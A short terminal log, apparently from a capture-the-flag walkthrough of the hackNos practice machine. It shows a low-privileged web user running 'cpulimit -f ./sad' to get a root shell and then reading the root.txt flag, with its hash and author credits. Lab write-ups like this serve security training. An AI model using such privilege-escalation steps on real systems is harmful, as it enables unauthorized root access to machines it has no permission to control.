 www-data@hacknos:/tmp$ cpulimit -l 100 -f ./sad
Process 7369 detected
root@hacknos:/tmp# cd /root
root@hacknos:/root# ls
root.txt  snap
root@hacknos:/root# cat root.txt
########    #####     #####   ########         ########
##     ##  ##   ##   ##   ##     ##            ##     ##
##     ## ##     ## ##     ##    ##            ##     ##
########  ##     ## ##     ##    ##            ########
##   ##   ##     ## ##     ##    ##            ##   ##
##    ##   ##   ##   ##   ##     ##            ##    ##
##     ##   #####     #####      ##    ####### ##     ##
MD5-HASH: bae11ce4f67af91fa58576c1da2aad4b
Author: Rahul Gehlaut
Blog: www.hackNos.com
Linkedin: https://in.linkedin.com/in/rahulgehlaut